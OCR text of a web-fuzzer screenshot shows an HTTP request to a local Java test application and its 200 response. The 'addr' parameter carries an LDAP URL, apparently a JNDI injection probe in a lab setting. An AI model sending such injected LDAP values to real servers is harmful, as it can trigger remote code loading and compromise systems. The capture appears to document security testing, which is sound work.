 MITM
Web Fuzzer[2]
Web Fuzzer[7]
发送数据包
History
强制 HTTPS
高级配置:
跟随重定向
Request
TEXT
HEX
URL
历史
1 GET /webTest4_war_exploded/?addr=ldap://127.0.0.1:9090 HTTP/1.1
2 Host: 192.168.101.108:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
4 Accept-Encoding: deflate
5 Accept-Language: zh-CN,zh;q=1.9
6 Cache-Control: no-cache
7 Content-Length: 0
8 Cookie: JSESSIONID=614ED04F16797C67195706B94EC0ACA1
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
12
13
Response
TEXT
HEX
72ms
详情
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=5124284D1DADCFCB6F71E1E97F2BD2BF; Path=/
webTest4_war_exploded; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Wed, 30 Mar 2022 09:00:39 GMT
5 Content-Length: 3
6
7 z3
8